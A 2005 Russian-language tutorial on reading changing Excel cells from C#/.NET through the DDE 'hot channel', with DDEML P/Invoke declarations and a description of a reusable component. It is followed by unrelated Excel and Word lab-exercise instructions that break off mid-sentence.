2005 г.
Скачать пример (C# проект).
1. Вступление.
В данной статье я хочу поделиться решением, которое наверняка будет многим полезно. Началось с того, что передо мной была поставлена задача организовать чтение данных из книги MS Excel, причем
данные из ячеек нужно было считывать только в том случае, если они изменились. При этом были выдвинуты жесткие требования к скорости и оперативности обработки информации в изменившихся ячейках.
Перепробовав несколько решений, я остановился на механизме Dynamic Data Exchange, который, несмотря на преклонный возраст (DDE появился еще в Windows 3.0) и относительную громоздкость и
трудоемкость в программировании остается наилучшим решением для организации быстрого обмена данными между приложениями. Однако программирование DDE приложения, тем более в среде .NET, которая не
приветствует явного использования указателей и использование памяти вне ведома Garbage Collector, может вызвать вопросы, особенно у начинающих программистов. Вот на эти вопросы, которые в свое время
возникли у меня, я и постараюсь ответить в данной статье. В конце статьи я приведу готовое решение – компонент ExcelDDEHotConnection, позволяющий организовать подписку на любую ячейку любой
открытой книги, и скрывающий в себе все низкоуровневые операции. Данный компонент может быть свободно использован разработчиками в своих приложениях, при этом я не устанавливаю никаких ограничений
или авторских прав на исходный код.
2. Описание протокола DDE
Начнем с краткого описания протокола DDE. Материал статьи охватывает только ту часть API протокола, которая необходима для организации «горячего» канала DDE.
Протокол DDE подразумевает клиент-серверную архитектуру. Это значит, что одно их приложений выступает в качестве сервера, а второе – клиента. В нашем случае сервером выступает приложение MS Excel,
а приложения .NET являются для него клиентами. Обмен данными между приложениями происходит посредством транзакций. Управляет всем процессом специальное расширение ОС Windows — динамическая
библиотека DDEML.
По протоколу DDE, сервер в первую очередь должен зарегистрировать себя в библиотеке DDEML. После этого он регистрирует предоставляемые сервисы.
Клиентское приложение также сначала регистрирует себя в библиотеке DDEML. После этого клиентское приложение создает канал связи с сервером.
Протокол DDE поддерживает три вида обмена данными между клиентом и сервером:
- По явному запросу
- «Теплый канал»
- «Горячий канал»
В первом случае клиент явным образом посылает серверу запрос, указывая нужный элемент данных. Сервер, получив подобный запрос, предоставляет клиенту эти данные.
В случае организации «теплого канала» сервер, при изменении данных, отправляет клиенту извещение. Клиент, получив это извещение, может послать запрос серверу на получение этих данных, после чего
сервер предоставляет данные клиенту.
В случае «горячего канала» сервер будет отправлять клиенту данные, не ожидая явного запроса при их изменении.
На практике, как правило, используется либо передача данных по явному запросу, либо «горячий канал», причем второй очень удобен при организации быстрого обмена данными между приложениями в режиме
реального времени. Именно «горячий» канал и будет рассматриваться в этой статье.
В библиотеке DDEML данные адресуются трехступенчатой схемой: сервис (service), раздел (topiс) и элемент данных (data item). Для сервера DDE приложения MS Excel, эта схема выглядит следующим
образом:
- Зарегистрированный сервис (service): “EXCEL”
- Разделы данных (topics): “[название_книги]название_страницы”, например “[Книга1]Лист1”.
- Элемент данных(item) – описание ячейки: “Rномер_строкиСномер_столбца”, например “R1C2” адресует ячейку в первой строке и во втором столбце. При этом нумерация строк в MS Excel начинается с
единицы.
Для установления связи, приложение должно сначала зарегистрировать себя в библиотеке DDEML и получить свой программный идентификатор. Этот идентификатор необходимо хранить в течение всей работы,
так как для каждого приложения, которое регистрируется в библиотеке DDEML, создается своя копия необходимых структур данных.
Регистрация в библиотеке DDEML происходит с помощью функции DdeInitialize, которая имеет следующую сигнатуру:
UINT WINAPI DdeInitialize(
DWORD FAR* pidInst,
PFNCALLBACK pfnCallback,
DWORD afCmd,
DWORD ulRes);
Параметры, которые передаются функции при вызове:
- pidInst – ссылка на переменную типа «двойное слово», в которую функция запишет программный идентификатор, присваиваемый приложения библиотекой DDEML. Перед вызовом функции программа должна
обнулить значение этой переменной. - pfnCallback – указатель на функцию обратного вызова.
- afCmd – набор битовых флагов инициализации, а также устанавливающий некоторые специфические условия работы с библиотекой.
- ulRes – зарезервировано и должно быть равно нулю.
В случае успешной регистрации, функция DdeInitialize возвращает нулевое значение. Если при инициализации произошла ошибка, то функция вернет код ошибки.
Если приложение больше не собирается работать с библиотекой DDEML, то оно должно вызвать функцию DdeUninitialize, передав ей в качестве параметра программный идентификатор, полученный при
регистрации:
BOOL WINAPI DdeUninitialize(DWORD idInst);
После успешной инициализации, клиентское приложение должно создать канал связи с сервером. Для каждого сервиса и раздела создается свой канал связи. После успешного создания канала, ему
присваивается идентификатор, который указывается в дальнейших транзакциях, как клиентом, так и сервером.
Адресация происходит посредством строк, однако в транзакциях используются их идентификаторы. Эти идентификаторы присваиваются каждой строке библиотекой DDEML и хранятся в специальной системной
таблице идентификации строк. Для создания идентификатора строки, необходимо воспользоваться функцией DdeCreateStringHandle:
HSZ WINAPI DdeCreateStringHandle(
DWORD idInst,
LPCSTR psz,
Int iCodePage);
Функция получает следующие параметры:
- idInst – программный идентификатор приложения, полученный при регистрации в библиотеке DDEML;
- psz – адрес текстовой строки, завершенной двоичным нулем. Длина строки не должна превышать 255 байт.
- iCodePage – кодовая страница, определяющая тип строки, получаемой на вход. При указании константы CP_WINANSI данная строка рассматривается как строка ANSI. Если указать
константу CP_WINUNICODE, то строка рассматривается как состоящая из символов Unicode.
Функция возвращает идентификатор, который библиотека DDEML присвоила данной строке.
Для того, чтобы освободить ресурсы, связанные с зарегистрированной строкой, клиентское приложение должно вызвать функцию отмены регистрации данной строки DdeFreeStringHandle:
BOOL WINAPI DdeFreeStringHandle(
DWORD idInst,
HSZ hsz);
В качестве параметров функция получает следующее:
- idInst – программный идентификатор приложения, полученный при регистрации в библиотеке DDEML;
- hsz – идентификатор строки.
Функция возвращает значение true, если операция прошла успешно, и false — если при выполнении функции произошли ошибки.
Для того, чтобы получить строку по ее идентификатору, необходимо воспользоваться функцией DdeQueryString:
DWORD WINAPI DdeQueryString(
DWORD idInst,
HSZ hsz,
LPSTR psz,
DWORD cchMax,
Int iCodePage
);
В качестве параметров функция получает следующее:
- idInst — программный идентификатор приложения, полученный при регистрации в библиотеке DDEML;
- hsz – идентификатор строки, которую нужно получить.
- psz – указательна буфер, в который будет записана строка
- cchMax – максимальная длина строки в символах. Вид символа определяется следующим по порядку параметром и может быть ANSI (1 байт) или Unicode (2 байта)
- iCodePage – определяет тип символов строки. Возможные значения CP_WINANSI – для символов стандарта ANSI (1 байт) и CP_WINUNICODE – для символов стандарта
Unicode (2 байта).
Функция возвращает количество скопированных символов. При этом если фактическая длина строки (в символах) меньше указанной в параметре cchMax, то функция скопирует cchMax
символов и вернет это значение. Если cchMax больше фактической длины строки, то функция скопирует всю строку и вернет количество скопированных символов. Если передать через параметр
psz нулевое значение, то функция проигнорирует значение параметра cchMax и вернет фактическую длину строки в символах. Размер буфера в байтах для строки зависит от размера символа и
определяется параметром iCodePage.
Для получения данных из глобальной области памяти по их идентификатору нужно воспользоваться функцией DdeGetData:
DWORD WINAPI DdeGetData(
HDDEDATA hData,
void FAR* pDst,
DWORD cbMax,
DWORD cbOff
);
Функция должна получить на вход следующие параметры:
- hData — идентификатор порции данных в глобальной области памяти;
- pDst – указатель на буфер, куда будут скопированы данные из глобальной области.
- cbMax – размер буфера в байтах. Если фактический размер данных больше размера области в буфере, которая выделяется под эти данные(см. ниже параметр cbOff), то будут скопированы
только первые (cbMax – cbOff) байт. Иначе функция скопирует все данные в буфер. - cbOff – смещение в буфере относительно начала, с которого функция поместит в буфер данные из глобальной области.
Функция возвратит количество фактически скопированных байт данных. Если вместо ссылки на буфер через параметр pDst передать нулевое значение, то функция вернет фактический размер порции
данных в глобальной области памяти, при этом значение параметров cbMax и cbOff будут проигнорированы.
Канал связи DDE создается с помощью функции DdeConnect:
HCONV WINAPI DdeConnect(
DWORD idInst,
HSZ hszService,
HSZ hszTopic,
CONVCONTEXT FAR* pCC);
В качестве параметров функция должна получить следующее:
- idInst — программный идентификатор приложения, полученный при регистрации в библиотеке DDEML;
- hszService – идентификатор строки названия сервиса, который необходимо предварительно получить вызовом функции DdeCreateStringHandle
- hszTopic – идентификатор строки названия раздела, который также заранее запрашивается у библиотеки DDEML вызовом функции DdeCreateStringHandle;
- pCC – указатель на специальную структуру типа CONVCONTEXT, в которой указывается информация о национальном языке и кодовой странице. В большинстве случаев (в нашем тоже) достаточно
указать нулевое значение, что означает использование кодовой страницы ANSI.
Функция возвращает идентификатор созданного канала связи. В случае ошибки функция вернет нулевое значение. Полученный идентификатор канала необходимо хранить в течение всего сеанса связи.
Когда приложение завершает работу с каналом, оно должно закрыть его, вызвав функцию DdeDisconnect:
BOOL WINAPI DdeDisconnect(HCONV hConv);
В качестве параметра функция получает идентификатор канала, который нужно закрыть. Функция возвращает true, если канал успешно закрыт и false в случая возникновения ошибок при закрытии канала.
После того, как был создан канал связи, можно начинать обмен данными. Обмен происходит посредством транзакций с помощью функции DdeClientTransaction и функции обратного вызова
DdeCallbackFunction. Если приложение (независимо от того, клиент или сервер) хочет отправить данные, то оно должно подготовить их, оформить контекст с помощью функций библиотеки DDEML , а потом
вызвать функцию DdeClientTransaction. При этом принимающему приложению будет отправлено сообщение, которое осуществит вызов функцию обратного вызова принимающей стороны. Функции обратного
вызова представляют особой обработчик с множественным ветвлением, каждая ветвь которого обрабатывает соответствующую ей транзакцию. Если транзакция не поддерживается, то функция обратного вызова
должна вернуть нулевое значение, иначе – один из допустимых для обработанной транзакции, кодов возврата.
Функция обратного вызова имеет следующий заголовок:
HDDEDATA EXPENTRY DdeCallbackFunction(
WORD wType,
WORD wFmt,
HCONV hConv,
HSZ hsz1,
HSZ hsz2,
HDDEDATA hData,
DWORD dwData1,
DWORD dwData2
);
где:
- wType — Код транзакции. Коды транзакций предопределены протоколом DDE. Значения и названия соответствующих им констант можно посмотреть в технической документации. Забегая вперед,
отмечу, что в нашем примере будут использоваться транзакции XTYP_ADVSTART для запуска потока данных по каналу, XTYP_ADVSTOP – для остановки потока данных,
XTYP_ADVDATA – транзакция с уведомлением наличии данных от сервера. - wFmt – формат данных (в нашем случае данные представляют собой текстовую строку, поэтому этому параметру при вызове будет присвоено значение CF_TEXT, равное единице).
- hConv – идентификатор канала. Этот идентификатор получен при создании канала.
- hsz1 – идентификатор строки названия раздела.
- hsz2 – идентификатор строки названия элемента данных.
- hData – идентификатор глобальной области в памяти, где находятся данные от сервера. Данные необходимо получить с помощью функции DdeGetData.
В свою очередь функция запуска транзакции DdeClientTransaction имеет следующий заголовок:
HDDEDATA WINAPI DdeClientTransaction(
void FAR* pData,
DWORD cbData,
HCONV hConv,
HSZ hszItem,
UINT uFmt,
UINT uType,
DWORD dwTimeout,
DWORD FAR* pdwResult
);
- pData — ссылка на данные, передаваемые транзакцией.
- cbData — размер передаваемых данных
- hConv — идентификатор канала связи, полученный заранее функцией DdeConnect
- hszItem — идентификатор элемента данных, в нашем случае — ячейки. Идентификатор должен быть получен заранее, с помощью функции DdeCreateStringHandle.
- uFmt — формат данных. Для случая с Excel указывается константа CF_TEXT(1)
- uType — код транзакции. Определяется комбинацией битовых флагов. В случае организации горячего канала выполняется транзакция XTYP_ADVSTART — для начала цикла получения данных
из ячейки (подписки на ячейку) и XTYP_ADVSTOP — для прекращения цикла получения данных из ячейки (отписки от ячейки). - dwTimeout — тайм-аут для синхронных транзакций — максимальное время выполнения синхронной транзакции. Если в качестве параметра передать 0, то будет запущена асинхронная транзакция. При
запуске синхронной транзакции, приложение ждет ее завершения. При этом максимальное время выполнения транзакции определяется значением параметра. При запуске асинхронной транзакции приложение не ждет
завершения транзакции и продолжает свою работу. По завершению транзакции клиент получит транзакцию XTYP_XACT_COMPLETE. - pdwResult — ссылка на двойное слово, в которое будет записан код завершения транзакции. Изначально эта переменная должна быть приравнена к нулю. (По рекомендации Microsoft, не
рекомендуется использовать этот параметр, так как, возможно, в дальнейшем он поддерживаться не будет). - Возвращает нулевое значение, если транзакция была выполнена с ошибкой, или ненулевую величину, смысл которой зависит от транзакции, (В нашем случае будет возвращена единица) при нормальном
выполнении.
3. Отображение библиотеки DDEML в .NET
Библиотека DDEML представляет собой 32-разрядную библиотеку платформы Win32. Ее функции не могут быть вызваны непосредственно из приложения .NET. Для того, чтобы иметь возможность работать с этой
библиотекой, нужно создать ее «отображение» в среде .NET, используя специальные средства. Таким образом, типы и структуры, с которыми работает библиотека будут автоматически преобразовываться
средствами .NET в типы .NET и наоборот. Для доступа к функциям используется класс DLLImportAttribute, который описан в пространстве имен System.Runtime.InteropServices. Что касается типов параметров
функций, как уже было сказано, среда .NET в большинстве случаев автоматически осуществляет все необходимые преобразования. В таблице 1 показаны подобные преобразования:
| Win32 | .NET |
| DWORD | uint |
| HCONV | IntPtr |
| HSZ | IntPtr |
| UINT | uint |
| DWORD * | ref uint |
| void* far | IntPtr или можно указать [Out] byte[], где [Out] – класс System.Runtime.InteropServices, который организовывает передачу данных от вызываемого объекта к вызывающему. |
Для функции обратного вызова необходимо создать делегат, который имеет соответствующую сигнатуру, и указать его в качестве параметра в функции DdeInitialize:
/// <summary>
/// Делегат функции обратного вызова DDE
/// </summary>
internal delegate IntPtr DDECallBackDelegate(
uint wType, // Код транзакции
uint wFmt, // Формат данных
IntPtr hConv, // Идентификатор канала
IntPtr hsz1, // Идентификатор строки (в нашем случае, строки раздела)
IntPtr hsz2, // Идентификатор строки (в нашем случае, элемента данных)
IntPtr hData, // Идентификатор глобальной области данных, где находятся данные
uint dwData1, // Дополнительный параметр (В нашей работе не рассматривается)
uint dwData2 // Дополнительный параметр (В нашей работе не рассматривается)
);
При этом отображение функции DdeInitialize в среде .NET будет выглядеть так:
internal class DDEML
{
[DllImport(«user32.dll», EntryPoint=»DdeInitialize», CharSet=CharSet.Ansi)]
internal static extern uint DdeInitialize(
ref uint pidInst, DDECallBackDelegate pfnCallback, uint afCmd, uint ulRes);
…
}
Ниже, я привожу пример вызова функции DdeInitialize в среде .NET:
public class ExcelDDEHotConnection
{
// Ссылка на делегат-переходник для функции обратного вызова DDE
private DDECallBackDelegate _DDECallBack = null;
// Обработчик функции обратного вызова
private IntPtr DDECallBack(
uint uType,
uint uFmt,
IntPtr hConv,
IntPtr hsz1,
IntPtr hsz2,
IntPtr hData,
uint dwData1,
uint dwData2)
{
switch(uType)
{
// Мы обрабатываем только транзакции с данными
case DDEML.XTYP_ADVDATA:
// Выполняем обработку транзакции
…
// Возвращаем управление
return new IntPtr(DDEML.DDE_FACK);
}
// Все остальные транзакции мы не обрабатываем
return IntPtr.Zero;
}
// Идентификатор приложения
private uint idInst = 0;
public ExcelDDEHotConnection()
{
// Создаем делегат-переходник для функции обратного вызова
_DDECallBack = new DDECallBackDelegate(DDECallBack);
// Регистрация в библиотеке DDEML
DDEML.DdeInitialize(ref idInst, _DDECallBack, 0, 0);
// выполняем остальные инициализирующие действия
…
}
…
}
Прошу обратить внимание на то, что ссылку на делегат функции обратного вызова мы храним все время работы с DDEML. Если этого не сделать, то сборщик мусора .NET уничтожит этот делегат при очередной
сборке мусора, что приведет к тому, что во внутренних структурах библиотеки DDEML ссылка на функцию обратного вызова будет указывать на уничтоженный объект. Это, естественно, вызовет
NullPointerException при попытке библиотеки DDEML вызвать функцию обратного вызова. Поэтому вызов функции DdeInitialize следующего вида нежелателен:
// Регистрация в библиотеке DDEML
DDEML.DdeInitialize(ref idInst, new DDECallBackDelegate(DDECallBack), 0, 0);
Забегая вперед, отмечу, что для отображения необходимых функций и констант библиотеки DDEML в компоненте ExcelDDEHotConnection служит класс DDEML.
Ниже приведен список остальных функций для работы с DDE:
Делегат функции обратного вызова:
internal delegate IntPtr DDECallBackDelegate(
uint wType, //Код транзакции
uint wFmt, // Формат данных
IntPtr hConv, // Идентификатор канала
IntPtr hsz1, // Идентификатор строки (в нашем случае, строки раздела)
IntPtr hsz2, // Идентификатор строки (в нашем случае, элемента данных)
IntPtr hData, // Идентификатор глобальной области данных, где находятся данные
uint dwData1, // Дополнительный параметр (В нашей работе не рассматривается)
uint dwData2 // Дополнительный параметр (В нашей работе не рассматривается)
);
Отображение функции DdeInitialize:
[DllImport(«user32.dll», EntryPoint=»DdeInitialize», CharSet=CharSet.Ansi)]
internal static extern uint DdeInitialize(
ref uint pidInst, DDECallBackDelegate pfnCallback, uint afCmd,uint ulRes);
Отображение функции DdeUninitialize:
[DllImport(«user32.dll», EntryPoint=»DdeUninitialize», CharSet=CharSet.Ansi)]
internal static extern bool DdeUninitialize(uint idInst);
Отображение функции DdeCreateStringHandle:
[DllImport(«user32.dll», EntryPoint=»DdeCreateStringHandle», CharSet=CharSet.Ansi)]
internal static extern IntPtr DdeCreateStringHandle(
uint idInst, string psz,int iCodePage);
Отображение функции DdeFreeStringHandle:
[DllImport(«user32.dll», EntryPoint=»DdeFreeStringHandle», CharSet=CharSet.Ansi)]
internal static extern bool DdeFreeStringHandle(uint idInst, IntPtr hsz);
Отображение функции DdeConnect:
[DllImport(«user32.dll», EntryPoint=»DdeConnect», CharSet=CharSet.Ansi)]
internal static extern IntPtr DdeConnect(
uint idInst, IntPtr hszService, IntPtr hszTopic, IntPtr pCC);
Отображение функции DdeDisconnect:
[DllImport(«user32.dll», EntryPoint=»DdeDisconnect», CharSet=CharSet.Ansi)]
internal static extern bool DdeDisconnect(IntPtr hConv);
Отображение функции DdeClientTransaction:
[DllImport(«user32.dll», EntryPoint=»DdeClientTransaction», CharSet=CharSet.Ansi)]
internal static extern IntPtr DdeClientTransaction(
IntPtr pData, uint cbData, IntPtr hConv, IntPtr hszItem, uint uFmt,uint uType,
uint dwTimeout, ref uint pdwResult);
Отображение функции DdeGetData:
[DllImport(«user32.dll», EntryPoint=»DdeGetData», CharSet=CharSet.Ansi)]
internal static extern uint DdeGetData(
IntPtr hData, [Out] byte[] pDst, uint cbMax, uint cbOff);
Отображение функции DdeQueryString:
[DllImport(«user32.dll», EntryPoint=»DdeQueryString», CharSet=CharSet.Ansi)]
internal static extern uint DdeQueryString(
uint idInst, IntPtr hsz, StringBuilder psz, uint cchMax, int iCodePage);
4. Организация горячего канала Excel – приложение DDE.
В этой главе вкратце описано, как осуществить корректное подключение и отключение от ячеек Excel. Например, необходимо получить доступ к ячейке, расположенной во втором столбце и первой строке на
странице с названием «Лист1» рабочей книги «Книга1». Для начала необходимо зарегистрироваться в библиотеке DDEML и получить программный идентификатор idInst:
// Создаем делегат-переходник для функции обратного вызова
_DDECallBack = new DDECallBackDelegate(DDECallBack);
// Регистрация в библиотеке DDEML
DDEML.DdeInitialize(ref idInst, _DDECallBack, 0, 0);
После этого создаем канал связи с нужным разделом. В нашем случае, как было упомянуто выше, название сервиса: «EXCEL», а название раздела «[Книга1.xls]Лист1». Необходимо
помнить, что расширение файла необходимо указывать, если эта книга открыта из файла. Если осуществляется подключение к созданной, но еще не сохраненной книге, то расширение не указывается.
// Формируем название раздела
string szTopic = “[Книга1.xls]Лист1”;
// Получение идентификатора сервиса
IntPtr hszService = DDEML.DdeCreateStringHandle(_idInst, «EXCEL», DDEML.CP_WINANSI);
// Получаем идентификатор раздела
IntPtr hszTopic = DDEML.DdeCreateStringHandle(_idInst, szTopic, DDEML.CP_WINANSI);
// Подключаемся к разделу
IntPtr hConv = DDEML.DdeConnect(_idInst, hszService, hszTopic , (IntPtr) null);
// Проверяем результат
if(hConv!=IntPtr.Zero)
{
…
}
// Освобождаем идентификаторы строк
DDEML.DdeFreeStringHandle(_idInst, hszService);
DDEML.DdeFreeStringHandle(_idInst, hszTopic);
После создания канала информируем Excel о том, чтобы приложение получало содержимое нужной ячейки, как только оно изменится («горячий канал»). Для этого посылаем Excel транзакцию
XTYP_ADVSTART:
// Формируем название ячейки
string szItem = “R1C2”;
// Создаем идентификатор строки
IntPtr hszItem = DDEML.DdeCreateStringHandle(_idInst, szItem, DDEML.CP_WINANSI);
// Подписываемся на тему
uint pwdResult = 0;
IntPtr hData = DDEML.DdeClientTransaction((IntPtr)null, 0, hConv, hszItem, DDEML.CF_TEXT, DDEML.XTYP_ADVSTART, 1000,ref pwdResult);
if(hData!=IntPtr.Zero)
{
…
}
// Освобождаем идентификатор строки
DDEML.DdeFreeStringHandle(_idInst, hszItem);
Отключение производим в обратном порядке, сначала информируем сервер о том, что данные из ячейки нам больше не нужны, посылая Excel транзакцию XTYP_ADVSTOP:
// Формируем название ячейки
string szItem = “R1C2”;
// Создаем идентификатор строки
IntPtr hszItem = DDEML.DdeCreateStringHandle(_idInst, szItem, DDEML.CP_WINANSI);
// Подписываемся на тему
uint pwdResult = 0;
IntPtr hData = DDEML.DdeClientTransaction((IntPtr)null, 0, hConv, hszItem, DDEML.CF_TEXT, DDEML.XTYP_ADVSTOP, 1000, ref pwdResult);
if(hData!=IntPtr.Zero)
{
…
}
// Освобождаем идентификатор строки
DDEML.DdeFreeStringHandle(_idInst, hszItem);
После завершения транзакции, закрываем канал:
//Закрываем канал
DDEML.DdeDisconnect(hConv);
И завершаем работу с библиотекой DDEML:
// Отключаемся от DDEML
DDEML.DdeUninitialize(idInst);
Необходимо отметить, что для всех трех режимов создается одинаковый канал. При этом для одних ячеек мы можем указывать «горячий» режим, для других – «теплый», а с третьими работать по явному
запросу. Для того, чтобы включить «теплый» канал, необходимо отправить Excel транзакцию, код которой состоит из побитной комбинации кода транзакции XTYP_ADVSTART и флага
XTYPF_NODATA.
5. Компонент ExcelDDEConnection.
Компонент ExcelDDEConnection представляет готовое решение, позволяющее организовать «горячий» канал DDE между приложением .NET и Excel. Компонент состоит из нескольких классов, главный из
которых — ExcelDDEHotConnection. Экземпляр данного класса автоматически инициализируется в библиотеке DDEML при создании и отключается от ее при завершении своего существования.
Ниже приведены основные методы и свойства класса ExcelDDEHotConnection:
|
Название |
Описание |
|
ExcelDDEHotConnection() |
Конструктор. Осуществляет регистрацию в библиотеке DDEML |
|
TopicDescriptorCollection Topics |
Свойство. Ссылка на коллекцию разделов. Раздел адресуется названием книги и названием страницы |
|
void Dispose() |
Завершить работу объекта. Закрывает все каналы и производит отключение от библиотеки DDEML |
|
event AdviseDelegate Data |
Событие. Происходит при изменении содержимого любой из подписанных ячеек. Событие вызывается для каждой изменившейся ячейки. |
Коллекция разделов TopicDescriptorCollection.
Коллекция разделов представляет собой набор объектов, описывающий разделы. При добавлении раздела в коллекцию, происходит автоматическое создание канала, а при удалении – закрытие канала.
Коллекция не допускает дублирование одинаковых разделов. Раздел добавляется в коллекцию только в том случае, если удалось создать канал для этого раздела.
| Название | Описание |
|
Result Add(TopicDescriptor descriptor) |
Добавить дескриптор раздела в коллекцию. В качестве параметра передается дескриптор раздела. При добавлении происходит попытка создать канал с разделом, который описывает данный дескриптор. Если |
|
Result Add(string book, string sheet) |
Добавить дескриптор раздела в коллекцию. В качестве параметра передается название книги book и страницы — sheet. При добавлении происходит попытка создать канал с разделом, который |
|
Result Remove(TopicDescriptor descriptor) |
Удалить дескриптор из коллекции. В качестве параметра передается дескриптор раздела. При удалении происходит закрытие канала связи, при этом для всех ячеек раздела выполняется транзакция |
|
Result Remove(string book, string sheet) |
Удалить дескриптор из коллекции. В качестве параметра передается название книги — book и страницы — sheet. При удалении происходит закрытие канала связи, при этом для всех ячеек |
|
void Clear() |
Метод удаляет все дескрипторы разделов из коллекции, при этом происходит закрытие всех каналов. |
|
void Dispose() |
Метод завершает работу коллекции – закрывает все каналы и удаляет все дескрипторы. |
|
int Count |
Свойство возвращает количество разделов, зарегистрированных в коллекции. |
|
TopicDescriptor this[string book, string sheet] |
Возвращает дескриптор по названию книги и страницы. |
|
TopicDescriptor this[int index] |
Возвращает дескриптор по его порядковому номеру в коллекции. |
|
TopicDescriptor this[string topic] |
Возвращает дескриптор по названию раздела в формате Excel. |
Дескриптор раздела TopicDescriptor.
Экземпляр класса описывает раздел данных. Каждый раздел содержит в себе коллекцию элементов данных типа ItemDescriptor, описывающих ячейки. При добавлении ячейки происходит отправка Excel
транзакции на подписку на эту ячейку, при удалении – транзакция на завершение работы с ячейкой.
| Название | Описание |
|
TopicDescriptor(string book, string sheet) |
Конструктор. В качестве параметров получает название книги и страницы. |
|
Result Add(ItemDescriptor descriptor) |
Добавить дескриптор ячейки в список подписанных ячеек. В качестве параметров получает дескриптор ячейки . При добавлении происходит отправка транзакции Excel на подписку на эту ячейку. В случае |
|
Result Add(int row, int col) |
Добавить дескриптор ячейки в список подписанных ячеек. В качестве параметров метод получает номер строки row и номер столбца col. При добавлении происходит отправка транзакции Excel |
|
Result Remove(ItemDescriptor descriptor) |
Удалить ячейку из списка подписанных ячеек. В качестве параметров принимает дескриптор ячейки. При удалении происходит отправка транзакции Excel на отписку от данной ячейки. Если при выполнении |
|
Result Remove(int row, int col) |
Удалить ячейку из списка подписанных ячеек. В качестве параметров принимает номер строки row и номер столбца col. При удалении происходит отправка транзакции Excel на отписку от |
|
void Clear() |
Метод отменяет подписку на все ячейки из списка подписанных ячеек и очищает список. |
|
void Dispose() |
Метод отменяет подписку на все ячейки из списка подписанных ячеек и очищает список. |
|
int Count |
Свойство возвращает количество дескрипторов ячеек в списке. |
|
string Book |
Свойство возвращает название книги раздела, который описывает данный дескриптор. |
|
string Sheet |
Свойство возвращает название страницы раздела, который описывает данный дескриптор. |
|
string Topic |
Свойство возвращает название раздела в формате Excel, который описывает данный дескриптор. |
|
ItemDescriptor this[int index] |
Получить дескриптор ячейки по его порядковому номеру в списке подписанных ячеек. |
|
ItemDescriptor this[int row, int col] |
Получить дескриптор ячейки по номеру строки row и столбца col ячейки. |
|
ItemDescriptor this[string item] |
Получить дескриптор ячейки по названию в формате Excel. |
Дескриптор ячейки ItemDescriptor.
Описывает ячейку Excel.
| Название | Описание |
|
ItemDescriptor(int row, int col) |
Конструктор. Создает дескриптор ячейки строки номер row и столбца номер col. |
|
int Row |
Номер строки ячейки |
|
int Col |
Номер столбца ячейки |
|
string Item |
Название ячейки в формате MS Excel |
|
byte[] Data |
Массив с текущим содержимым ячейки. |
Аргумент события Data – AdviseEventArgs.
Экземпляр класса передается в качестве аргумента в событии Data.
| Название | Описание |
|
ItemDescriptor ItemDescriptor |
Дескриптор ячейки, в которой произошли изменения. Получить новое содержимое ячейки можно, воспользовавшись свойством Data |
|
TopicDescriptor TopicDescriptor |
Дескриптор раздела, в котором находится ячейка, содержимое которой изменилось. |
6. Литература и ссылки.
- Фролов А.В. Фролов Г.В. Операционная система Microsoft Windows 3.1. для программиста. Дополнительные главы – М.: «ДИАЛОГ-МИФИ» 1995. (Библиотека системного программиста. Т.17)
- Троелсен Э. С# и платформа .NET. Библиотека программиста – СПб.: Питер, 2004.
- http://custom.programming-in.net – Описание отображения функций WINAPI в .NET.
- Техническая документация MSDN – протокол DDE.
Выполните
следующие действия.
1.
Запустите
Excel, создайте таблицу — отчет о продажах
и сохраните файл на диске под именем
Отчет1.
2.
Запустите
программу Microsoft Word и создайте новый
документ. Включите в документ файл
таблицы Excel Отчет1, установив динамическую
связь между Word и Excel. Для этого выберите
в меню Вставка
команду Объект.
На вкладке Вставка
объекта откройте вкладку Создание
из файла
и щелкните кнопку «Обзор» для поиска
файла. В диалоговом окне Обзор
найдите папку и файл таблицы Excel Отчет1
и щелкните кнопку «ОК». На вкладке
Вставка
объекта
включите флажок Связь
с файлом.
После этого таблица Отчет1 будет вставлена
в документ Word.
3.
Перейдите
в окно Excel и измените данные в таблице
Отчет1 (например, измените данные в
графах Количество
и Цена).
4.
Перейдите
в окно Word и убедитесь в том, что изменения,
внесенные в окне Excel в файл таблицы
Отчет1, отображаются и в динамически
связанной с ним таблице, вставленной в
документ Word.
5.
Завершите
работу приложений Excel и Word без сохранения
документов.
Лабораторная работа 8. Обработка списков в Excel
Выполните
следующие действия.
1.
Запустите
Excel и изучите справочную информацию об
использовании списков, их сортировке
и фильтрации. Для этого, вызвав справку
Excel, на вкладке Содержание
нужно выбрать раздел Работа
с данными на листах,
тему Отбор
и сортировка.
2.
Создайте
на первом листе таблицу Список
участников соревнований.
Вначале нужно определить исходные
данные задачи: фамилии и имена спортсменов
(текст), вес (число), название региона
(текст), набранные в ходе состязаний
очки и место, занятое на соревновании
(числа).
3.
Опишите
структуру таблицы и заполните ее данными,
например, как показано в таблице.
|
А |
В |
С |
D |
Е |
F |
|
|
1 |
Список |
|||||
|
2 |
Фамилия |
Имя |
Вес |
Регион |
Очки |
Место |
|
3 |
Власов |
Василий |
97 |
Москва |
6 |
1 |
|
4 |
Знаков |
Евгений |
54 |
Самара |
8 |
1 |
|
5 |
Зуйков |
Владимир |
76 |
Ульяновск |
5 |
1 |
|
6 |
Кадышев |
Евгений |
130 |
Самара |
3 |
3 |
|
7 |
Карелин |
Александр |
130 |
Новосибирск |
5 |
1 |
|
8 |
Сайфутдинов |
Джалиль |
54 |
Курган |
7 |
1 |
|
9 |
Сердюков |
Александр |
130 |
Воронеж |
4 |
2 |
|
10 |
Чеглаков |
Алексей |
97 |
Пермь |
5 |
2 |
|
11 |
Шевченко |
Алексей |
76 |
Ростов |
6 |
1 |
4.
Отсортируйте
список участников, упорядочив его в
порядке возрастания весовых категорий.
Для этого установите курсор в столбец
С и щелкните кнопку «Сортировка» по
возрастанию в панели инструментов
Стандартная.
После этого порядок размещения записей
о спортсменах в таблице изменится.
5.
Найдите
участников соревнований из Самары. Для
этого в меню Правка
выберите команду Найти,
затем в окне Найти
и заменить в
поле Найти
введите образ поиска «Самара», щелкнув
кнопку «Параметры», задайте опции
поиска: не учитывать регистр, просматривать
по строкам. Для начала поиска щелкните
кнопку «Найти далее». Курсор выделяет
ячейку с найденным текстом. Щелчок
кнопки «Найти далее» переводит курсор
на следующую ячейку таблицы, удовлетворяющую
условиям поиска. Если данных нет, то на
экране будет выведено сообщение об
